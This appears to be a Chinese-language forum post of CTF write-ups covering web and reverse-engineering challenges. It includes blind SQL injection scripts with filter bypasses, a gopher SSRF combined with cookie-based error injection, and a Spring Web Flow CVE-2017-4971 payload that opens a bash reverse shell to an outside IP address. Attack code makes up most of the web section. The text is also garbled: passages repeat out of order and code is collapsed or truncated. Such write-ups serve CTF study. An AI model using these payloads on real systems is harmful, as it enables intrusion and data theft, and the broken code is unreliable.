taibeihacker
Moderator
WEB
數組繞過第二關
json 弱類型比較
http://182.116.62.85:20253/?aaa= pass_the_level_1#POST:admin[]=1root_pwd[]=2level_3={'result':0}flag{f03d41bf6c8d55f12324fd57f7a00427}
過濾了information_schema.table用mysql.innodb_table_stats
admin'/**/and/**/(('ctf','%s',3,4,5,6)=/**/(table/**/mysql.innodb_table_stats/**/limit/**/2,1))#注出來flag表fl11aag
16進制註一下:
import stringimport requestsimport timereq=requests.session()url='http://182.116.62.85:26571/login.php'def hh(): payload='admin'/**/and/**/(ascii(substr(hex((table/**/fl11aag/**/limit/**/1,1)),%s,1)))=%s#' chars=string.printable.replace('.','').replace('?','').replace('`','').replace('+','') + '_\{}' result='' for i in range(1,100): for j in range(48,125): data={'username' ayload%(i,j),'password':'admin'} rep=req.post(url,data) text=rep.text if 'success' in text: print(j) result +=chr(j) # print((chr(j)),end='') # payload=payload%(chr(j-1)+'%s') print(result) breakhh()或者# -*-coding:utf-8-*-import requestsdef bind_sql(): flag='' dic='~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?=;9876543210/-,+*)(%$#!' for i in range(1,1000): f=flag for j in dic: _=flag + j # payload='11'||('ctf',binary'{}',1,2,3,4)(table/**/mysql.innodb_table_stats/**/limit/**/1,1)#'.format(_) #admin,fl11aag payload='11'||(binary'{}')(table/**/ctf.fl11aag/**/limit/**/1,1)#'.format(_) print(payload) data={ 'username': payload, 'password': 'admin' } res=requests.post(url=url, data=data) if 'success' in res.text: if j=='~': flag=flag[:-1] + chr(ord(flag[-1])+1) print(flag) exit() flag +=j print(flag) break if flag==f: break return flagif __name__=='__main__': url='http://182.116.62.85:26571/login.php' result=bind_sql() print(result)
ayload%(i,j),'password':'admin'} rep=req.post(url,data) text=rep.text if 'success' in text: print(j) result +=chr(j) # print((chr(j)),end='') # payload=payload%(chr(j-1)+'%s') print(result) breakhh()或者# -*-coding:utf-8-*-import requestsdef bind_sql(): flag='' dic='~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?=;9876543210/-,+*)(%$#!' for i in range(1,1000): f=flag for j in dic: _=flag + j # payload='11'||('ctf',binary'{}',1,2,3,4)(table/**/mysql.innodb_table_stats/**/limit/**/1,1)#'.format(_) #admin,fl11aag payload='11'||(binary'{}')(table/**/ctf.fl11aag/**/limit/**/1,1)#'.format(_) print(payload) data={ 'username': payload, 'password': 'admin' } res=requests.post(url=url, data=data) if 'success' in res.text: if j=='~': flag=flag[:-1] + chr(ord(flag[-1])+1) print(flag) exit() flag +=j print(flag) break if flag==f: break return flagif __name__=='__main__': url='http://182.116.62.85:26571/login.php' result=bind_sql() print(result)
Exp:
gopher://127.0.0.1:80/_POST%20/index.php%20HTTP/1.1%0D%0AHost%3A%20127.0.0.1%0D%0AContent-Type%3A%20application/x-www-form-urlencoded%0D%0ACoo kie%3A%20this_is_your_cookie%3DYWRtaW4nKSBhbmQgdXBkYXRleG1sKDEsY29uY2F0KDB4N2UsKHNlbGVjdCBzdWJzdHIoKHNlbGVjdCBmbGFnIGZyb20gZmxhZyksMSw0MCkpKSwxKSM%3D% 0D%0AContent-Length%3A%2024%0D%0A%0D%0Auname%3Dadmin%26passwd%3Dadmin%0D%0A老登錄界面,說不是inner所以不行,f12看到use.php,進去有個ssrf,利用gopher協議打post然後adminadmin登錄後發現給了cookie:this_is_your_cookie=YWRtaW4=,把cookie帶上再經過一些嘗試發現post沒什麼回顯,嘗試cookie是不是可以注入,將admin'base64加密後填上去再訪問,直接SQL語句報錯,用的sqli-labs的庫,直接報錯注出flag即可:import requestsfrom urllib.parse import quotedata='''POST/HTTP/1.1Host: 127.0.0.1:80Content-Type: application/x-www-form-urlencodedCookie: this_is_your_cookie=LTEnKXx8dXBkYXRleG1sKDEsY29uY2F0KDEsKHNlbGVjdCBncm91cF9jb25jYXQoZmxhZykgZnJvbSBmbGFnKSwxKSwxKSM=;PHPSESSID=susn9dj4f1806v0pl5oiureek1;Content-Length: {}{}'''payload='uname=adminpasswd=admin'length=len(payload)data=data.format(length,payload)data=quote(data,'utf-8')url='http://182.116.62.85:28303/use.php'params={ 'url':'gopher://127.0.0.1:80/_'+data}headers={ 'Cookie':'PHPSESSID=8t4ppbs8ek3l5v5estgbttqtu3'}r=requests.get(url,params=params,headers=headers)print(r.text)
xman原題:
進入登錄頁面以後隨便填一個給出的賬號登錄

然後進入http://ip/hotels/1頁麵點擊Book Hotel

然後隨便填寫信息後點擊Proceed按鈕跳轉到確認頁面

點擊Confirm抓包,輸入payload後服務器開啟監聽

_eventId_confirm=_csrf=bcc5ce94-5277-4064-b5f7-850432e3d2f0_(new+java.lang.ProcessBuilder('bash','-c','bash+-i+%26+/dev/tcp/121.40.134.251/10086+0%261')).start()=vulhub

然後發送數據包等待服務器連接

成功getshell,在根目錄發現flag.txt文件,查看得到flag
flag:XMAN{UGhoiXoeDae6zeethaxoh1eex3xeiJ7y}
 ');}if (preg_match('/show_source/', $_SERVER['REQUEST_URI'])){ exit('hacker
');}if (preg_match('/show_source/', $_SERVER['REQUEST_URI'])){ exit('hacker  ');}if (isset($_GET['show_source'])) { highlight_file(basename($_SERVER['PHP_SELF'])); exit();}else{ show_source(__FILE__);}?原題魔改,參考連接:https://www.gem-love.com/ctf/1898.html
');}if (isset($_GET['show_source'])) { highlight_file(basename($_SERVER['PHP_SELF'])); exit();}else{ show_source(__FILE__);}?原題魔改,參考連接:https://www.gem-love.com/ctf/1898.html
直接打:http://182.116.62.85:21895/index.php/utils.php/%81?show[source
或者/index.php/utils.php/%ff/?show[source
 Figure1:主要是用了Arrays.equals與輸入進行校驗,直接frida hook:functionmain(){Java.perform(function(){varByteString=Java.use('com.android.okhttp.okio.ByteString');Java.use('java.util.Arrays').equals.overload('[B','[B').implementation=function(x,y){console.log('start.');varresult=this.equals(x,y);console.log('arg:',ByteString.of(x).utf8(),ByteString.of
Figure1:主要是用了Arrays.equals與輸入進行校驗,直接frida hook:functionmain(){Java.perform(function(){varByteString=Java.use('com.android.okhttp.okio.ByteString');Java.use('java.util.Arrays').equals.overload('[B','[B').implementation=function(x,y){console.log('start.');varresult=this.equals(x,y);console.log('arg:',ByteString.of(x).utf8(),ByteString.of .utf8());returnresult;}})}setImmediate(main)
.utf8());returnresult;}})}setImmediate(main)
 Figure2:得到flag:flag{DE5_c0mpr355_m@y_c0nfu53}
Figure2:得到flag:flag{DE5_c0mpr355_m@y_c0nfu53}
 Figure3
Figure3
 Figure4:登錄,購買flag
Figure4:登錄,購買flag
 flag:flag{y0u_h@V3_@_107_0f_m0n3y!}
flag:flag{y0u_h@V3_@_107_0f_m0n3y!}
 程序從start開始執行,說是說"%36s",實際上要輸入整整42位,騙子。往下的start後面的一堆函數,去翻看的話會發現每個都長得差不多,然後就猜測flag會不會是逐位校驗,一位flag對應一個函數。調試什麼的還是比較累的(我不會告訴你其實我根本看不懂flag是怎麼校驗的),為了偷懶,這裡是直接使用了Unicorn,將start函數里面調用printf、scanf 的地方給patch掉,再對scanf 做一個hook以保證flag能輸入到內存。
程序從start開始執行,說是說"%36s",實際上要輸入整整42位,騙子。往下的start後面的一堆函數,去翻看的話會發現每個都長得差不多,然後就猜測flag會不會是逐位校驗,一位flag對應一個函數。調試什麼的還是比較累的(我不會告訴你其實我根本看不懂flag是怎麼校驗的),為了偷懶,這裡是直接使用了Unicorn,將start函數里面調用printf、scanf 的地方給patch掉,再對scanf 做一個hook以保證flag能輸入到內存。
這樣就能把程序的輸入和校驗功能給運行起來了,下面是我對這個程序寫的Unidbg類:from unicorn import *from unicorn.x86_const import *from capstone import *import binasciiPetition_base=0x0 # 程序加載的地址Petition_stack_base=0x10000with open('Petition', 'rb') as f: code=f.read()xxx=[b'\x00', b'\x01', b'\x02', b'\x03', b'\x04', b'\x05', b'\x06', b'\x07', b'\x08', b'\x09', b'\x0a', b'\x0b', b'\x0c', b'\x0d', b'\x0e', b'\x0f', b'\x10', b'\x11', b'\x12', b'\x13', b'\x14', b'\x15', b'\x16', b'\x17', b'\x18', b'\x19', b'\x1a', b'\x1b', b'\x1c', b'\x1d', b'\x1e', b'\x1f', b'\x20', b'\x21', b'\x22', b'\x23', b'\x24', b'\x25', b'\x26', b'\x27', b'\x28', b'\x29', b'\x2a', b'\x2b', b'\x2c', b'\x2d', b'\x2e', b'\x2f', b'\x30', b'\x31', b'\x32', b'\x33', b'\x34', b'\x35', b'\x36', b'\x37', b'\x38', b'\x39', b'\x3a', b'\x3b', b'\x3c', b'\x3d', b'\x3e', b'\x3f', b'\x40', b'\x41', b'\x42', b'\x43', b'\x44', b'\x45', b'\x46', b'\x47', b'\x48', b'\x49', b'\x4a', b'\x4b', b'\x4c', b'\x4d', b'\x4e', b'\x4f', b'\x50', b'\x51', b'\x52', b'\x53', b'\x54', b'\x55', b'\x56', b'\x57', b'\x58', b'\x59', b'\x5a', b'\x5b', b'\x5c', b'\x5d', b'\x5e', b'\x5f', b'\x60', b'\x61', b'\x62', b'\x63', b'\x64',
1.middle_magic
%0a繞過第一關最後加%23是#數組繞過第二關
json 弱類型比較
http://182.116.62.85:20253/?aaa= pass_the_level_1#POST:admin[]=1root_pwd[]=2level_3={'result':0}flag{f03d41bf6c8d55f12324fd57f7a00427}
2.easy_sql_2
登錄功能,post傳username和password。嘗試admin,admin弱口令登錄成功但是提示flag並不在這裡。 username嘗試-1'||'1'%23發現是password error!因此猜測後端的應該是根據傳入的username查出對應的password,查到了就不再是username error!然後講傳入的password進行一次md5後與這個password比較,相同就登錄成功。嘗試SQL注入,但是ban了select,因此利用table注入。數據庫名的話很好注入,直接不用table用regexp也可以注出是ctf了,然後開始注表名。雖然過濾了tables,但是columns沒有過濾,可以利用informaion_schema.columns來盲注出表名:mysql8.0,table statement:過濾了information_schema.table用mysql.innodb_table_stats
admin'/**/and/**/(('ctf','%s',3,4,5,6)=/**/(table/**/mysql.innodb_table_stats/**/limit/**/2,1))#注出來flag表fl11aag
16進制註一下:
import stringimport requestsimport timereq=requests.session()url='http://182.116.62.85:26571/login.php'def hh(): payload='admin'/**/and/**/(ascii(substr(hex((table/**/fl11aag/**/limit/**/1,1)),%s,1)))=%s#' chars=string.printable.replace('.','').replace('?','').replace('`','').replace('+','') + '_\{}' result='' for i in range(1,100): for j in range(48,125): data={'username'
3. easy_sql_1
gopher打index,試了下admin/admin發現給了個cookie,解碼後是admin,測試單引號有報錯,報錯注入,在cookie注入admin')andupdatexml(1,concat(0x7e,(selectsubstr((selectflagfromflag),1,40))),1)#Exp:
gopher://127.0.0.1:80/_POST%20/index.php%20HTTP/1.1%0D%0AHost%3A%20127.0.0.1%0D%0AContent-Type%3A%20application/x-www-form-urlencoded%0D%0ACoo kie%3A%20this_is_your_cookie%3DYWRtaW4nKSBhbmQgdXBkYXRleG1sKDEsY29uY2F0KDB4N2UsKHNlbGVjdCBzdWJzdHIoKHNlbGVjdCBmbGFnIGZyb20gZmxhZyksMSw0MCkpKSwxKSM%3D% 0D%0AContent-Length%3A%2024%0D%0A%0D%0Auname%3Dadmin%26passwd%3Dadmin%0D%0A老登錄界面,說不是inner所以不行,f12看到use.php,進去有個ssrf,利用gopher協議打post然後adminadmin登錄後發現給了cookie:this_is_your_cookie=YWRtaW4=,把cookie帶上再經過一些嘗試發現post沒什麼回顯,嘗試cookie是不是可以注入,將admin'base64加密後填上去再訪問,直接SQL語句報錯,用的sqli-labs的庫,直接報錯注出flag即可:import requestsfrom urllib.parse import quotedata='''POST/HTTP/1.1Host: 127.0.0.1:80Content-Type: application/x-www-form-urlencodedCookie: this_is_your_cookie=LTEnKXx8dXBkYXRleG1sKDEsY29uY2F0KDEsKHNlbGVjdCBncm91cF9jb25jYXQoZmxhZykgZnJvbSBmbGFnKSwxKSwxKSM=;PHPSESSID=susn9dj4f1806v0pl5oiureek1;Content-Length: {}{}'''payload='uname=adminpasswd=admin'length=len(payload)data=data.format(length,payload)data=quote(data,'utf-8')url='http://182.116.62.85:28303/use.php'params={ 'url':'gopher://127.0.0.1:80/_'+data}headers={ 'Cookie':'PHPSESSID=8t4ppbs8ek3l5v5estgbttqtu3'}r=requests.get(url,params=params,headers=headers)print(r.text)
4. spring
題目為CVE-2017-4971-Spring Web Flow遠程代碼執行漏洞xman原題:
進入登錄頁面以後隨便填一個給出的賬號登錄

然後進入http://ip/hotels/1頁麵點擊Book Hotel

然後隨便填寫信息後點擊Proceed按鈕跳轉到確認頁面

點擊Confirm抓包,輸入payload後服務器開啟監聽

_eventId_confirm=_csrf=bcc5ce94-5277-4064-b5f7-850432e3d2f0_(new+java.lang.ProcessBuilder('bash','-c','bash+-i+%26+/dev/tcp/121.40.134.251/10086+0%261')).start()=vulhub

然後發送數據包等待服務器連接

成功getshell,在根目錄發現flag.txt文件,查看得到flag
flag:XMAN{UGhoiXoeDae6zeethaxoh1eex3xeiJ7y}
5.easypy
?phpinclude 'utils.php';if (isset($_POST['guess'])) { $guess=(string) $_POST['guess']; if ($guess===$secret) { $message='Congratulations! The flag is: ' . $flag; } else { $message='Wrong. Try Again'; }}if (preg_match('/utils\.php\/*$/i', $_SERVER['PHP_SELF'])) { exit('hacker直接打:http://182.116.62.85:21895/index.php/utils.php/%81?show[source
或者/index.php/utils.php/%ff/?show[source
Reverse
1.DesignEachStep



2.AreYouRich
根據最後的balance要大於4999999,這裡又是一個rc4加密,解密得到賬號密碼。


3.petition
一直異或,中間有一個~,0的反就是0xff。 s=[0x1e,0,7,0xce,0xf9,0x8c,0x88,0xa8,0x52,0x99,0x19,0x15,0x66,0x2e,0xaf,0xf6,0x43,0x2c,0xc9,0xca,0x66,0xaa,0x4c,0,0x25,0xd6,0xff,0x44,0x bd,0x72,0x65,8,0x85,0x12,0x7f,0x13,0x24,0xfc,0x24,0x33,0x23,0x97,0xb2]s1=[0x78,108,0x66,0xa9,0x82,0xb5,0xbe,0xcb,0x64,0xa0,0x2f,0x21,0x50 ,3,0x97,0xc7,0x7b,0x18,0xe4,0xfe,0x55,0x9c,0x7f,0x2d,0x1d,0xb2,0x9a,0x7d,0x90,0x45,0x56,0x6e,0xb2,0x21,0x46,0x2b,0x14,0xca,0x12,0x50,0x1 2,0xea,0xb2]print(len(s))flag=''foriinrange(len(s)):flag+=chr(s^s1)print(flag)或者總的來說還是比較喜歡這類題目的,因為它的flag是一位一位校驗的,能爆破當然是一件很爽的事情。回到正文:IDA載入文件:
這樣就能把程序的輸入和校驗功能給運行起來了,下面是我對這個程序寫的Unidbg類:from unicorn import *from unicorn.x86_const import *from capstone import *import binasciiPetition_base=0x0 # 程序加載的地址Petition_stack_base=0x10000with open('Petition', 'rb') as f: code=f.read()xxx=[b'\x00', b'\x01', b'\x02', b'\x03', b'\x04', b'\x05', b'\x06', b'\x07', b'\x08', b'\x09', b'\x0a', b'\x0b', b'\x0c', b'\x0d', b'\x0e', b'\x0f', b'\x10', b'\x11', b'\x12', b'\x13', b'\x14', b'\x15', b'\x16', b'\x17', b'\x18', b'\x19', b'\x1a', b'\x1b', b'\x1c', b'\x1d', b'\x1e', b'\x1f', b'\x20', b'\x21', b'\x22', b'\x23', b'\x24', b'\x25', b'\x26', b'\x27', b'\x28', b'\x29', b'\x2a', b'\x2b', b'\x2c', b'\x2d', b'\x2e', b'\x2f', b'\x30', b'\x31', b'\x32', b'\x33', b'\x34', b'\x35', b'\x36', b'\x37', b'\x38', b'\x39', b'\x3a', b'\x3b', b'\x3c', b'\x3d', b'\x3e', b'\x3f', b'\x40', b'\x41', b'\x42', b'\x43', b'\x44', b'\x45', b'\x46', b'\x47', b'\x48', b'\x49', b'\x4a', b'\x4b', b'\x4c', b'\x4d', b'\x4e', b'\x4f', b'\x50', b'\x51', b'\x52', b'\x53', b'\x54', b'\x55', b'\x56', b'\x57', b'\x58', b'\x59', b'\x5a', b'\x5b', b'\x5c', b'\x5d', b'\x5e', b'\x5f', b'\x60', b'\x61', b'\x62', b'\x63', b'\x64',

